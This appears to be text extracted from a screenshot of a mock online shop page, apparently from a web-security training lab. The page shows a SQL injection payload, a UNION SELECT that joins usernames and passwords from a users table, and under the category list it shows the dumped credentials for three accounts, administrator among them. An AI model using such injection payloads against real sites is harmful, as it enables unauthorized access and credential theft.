 WE LIKE TO
SHOP
' UNION SELECT null, username || '~' || password FROM users
-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Toys & Games
administrator~m40r9pbjdrvilju0tiue
carlos~6mfz2yv1apxn84hdnxc7
wiener~uen028dorqc9vd2757e8